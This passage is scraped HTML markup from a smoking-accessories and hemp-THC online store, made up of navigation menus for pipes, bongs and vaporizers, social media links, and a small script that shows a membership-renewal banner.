                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
